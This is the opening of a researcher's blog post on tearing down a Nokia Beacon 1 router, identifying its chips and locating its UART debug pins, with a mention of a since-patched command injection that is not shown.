ICYMI: My No Starch Press book “From Day Zero to Zero Day” is an Amazon bestseller - grab your copy with 30% off now!
Continuing my journey with hardware hacking, I decided to tackle a router this round. The Nokia Beacon 1 proved to be an interesting journey covering the full spectrum of techniques from hardware debug interfaces to firmware extraction and finally both static and dynamic analysis. I was rewarded with interesting findings including a (now-patched) command injection.
The Nokia Beacon 1 is a standard mesh Wi-Fi router that is typically given as part of broadband packages. Its variants are fairly common and well-researched, with previous findings such as hardcoded credentials and a command injection in the UART shell.
Teardown 🔗
I had two Nokia Beacon routers available. Since Nokia doesn’t release firmware packages and my variant only allowed automatic firmware updates, I decided to perform a teardown to access any hardware debug interfaces. The router looked well-fitted together with no exposed screws, but fortunately this time I remembered the lesson from hacking the Optical Network Terminal (ONT) and checked under the sticker on the bottom which was hiding two additional screws! This allowed me to pull out the main board.

After that, I pried off the two RF shields to get access to the components.

Thanks to the labels, it wasn’t hard to figure out the main components used:
- Broadcom BCM68461KRFBG P11 BGA: Telecom integrated circuit
- Broadcom BCM43217KMLG: Wi‑Fi/Networking integrated circuit
- Broadcom BCM4352KMLG: Wi-Fi Transceiver
- Nanya NT5CC128M16IP-DI: DRAM chip
- Macronx MX30LF1G18AC-TI: NAND storage
Restricted UART Shell 🔗
Having read that other variants of the Beacon 1 router had a UART interface, I looked for one. As you can see from the teardown photos, three pins were conveniently marked out above the NAND storage chip.

Without too much effort, I was able to figure out the TX, RX, and GND pins corresponding to the UART interface and connect to it with a standard 115200 Hz baud rate.

